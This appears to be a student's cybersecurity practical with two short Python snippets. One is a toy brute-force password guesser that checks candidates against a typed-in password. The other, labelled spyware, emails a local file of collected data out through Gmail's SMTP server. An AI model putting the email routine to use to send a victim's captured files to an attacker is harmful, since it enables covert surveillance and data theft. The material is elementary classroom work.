## #Implementing a brute-force attack

**Code:**

|  |
| --- |
| import itertools  import string  def bruteforce_attack(password):  chars = string.printable.strip()  attempts = 0  for length in range(1, len(password) + 1):  for guess in itertools.product(chars, repeat=length):  attempts += 1  guess = ''.join(guess)  if guess == password:  return (attempts, guess)  return (attempts, None)  password = input("Input the password to crack: ")  attempts, guess = bruteforce_attack(password)  if guess:  print(f"Password cracked in {attempts} attempts. The password is {guess}.")  else:  print(f"Password not cracked after {attempts} attempts.") |

**Output:**



## #Implementing a Spyware program and then sharing Spyware data through Gmail.

**Code**:

|  |
| --- |
| import smtplib, ssl  import mimetypes  from email.message import EmailMessage  from email.mime.multipart import MIMEMultipart  from email.mime.text import MIMEText  from email.mime.application import MIMEApplication  smtp_server = 'smtp.gmail.com'  smtp_port = 587 # For starttls  sender_mail = ' ' #Enter your email here  reciever_mail = ' ' #Enter your email here  password = ' ' #Enter your password here  message = MIMEMultipart('mixed')  message['From'] = sender_mail  message['To'] = reciever_mail  message['Subject'] = 'Spyware Practical'  msg_content = '<h4>Spyware Files.<br> These are the files created by the spyware program.</h4>\n'  body = MIMEText(msg_content, 'html')  message.attach(body)  attachmentPath = "F:\cyber\demo.txt"  try:  with open(attachmentPath, "rb") as attachment:  p = MIMEApplication(attachment.read(),_subtype="txt")  p.add_header('Content-Disposition', "attachment; filename= %s" % attachmentPath.split("\\")[-1])  message.attach(p)  except Exception as e:  print(str(e))  msg_full = message.as_string()  context = ssl.create_default_context()  with smtplib.SMTP(smtp_server, smtp_port) as server:  server.ehlo()  server.starttls(context=context)  server.ehlo()  server.login(sender_mail, password)  server.sendmail(sender_mail,reciever_mail , msg_full)  server.quit()  print("Email sent successfully") |

**Output on Python Terminal**:



**Output on Gmail:**

